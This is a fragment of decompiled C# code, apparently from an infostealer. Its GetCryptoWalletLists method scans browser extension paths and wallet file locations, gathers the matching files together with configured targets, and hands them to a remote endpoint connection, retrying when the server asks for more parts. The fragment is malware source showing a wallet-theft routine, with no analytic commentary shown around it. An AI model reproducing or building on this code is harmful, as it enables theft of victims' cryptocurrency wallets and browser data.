 453
454 // Token: 0x06000091 RID: 145 RVA: 0x00007938 File Offset: 0x00005B38
455 public static void GetCryptoWalletLists(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
456 {
457 if (settings.ScanWallets)
458 {
459 BrEx brEx = new BrEx();
460 brEx.Init(settings.ScanChromeBrowsersPaths);
461 List<ScannedFile> list = FileScanning.Search(new FileScanner[]
462 {
463 new AllWallets(),
464 brEx
465 });
466 list.AddRange(ConfigReader.Read(settings.Configs));
467 ApiResponse apiResponse = connection.TryInitColdWallets(list);
468 if (apiResponse == ApiResponse.RepeatPart)
469 {
470 PartsSender.GetCryptoWalletLists(connection, settings, ref result);
471 }
472 if (apiResponse == ApiResponse.NotFound)
473 {
474 throw new InvalidOperationException();
475 }
476 }
477 }
478